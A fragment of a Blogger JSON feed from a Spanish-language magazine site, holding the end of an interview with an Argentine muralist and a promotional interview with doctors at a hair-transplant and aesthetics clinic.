src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 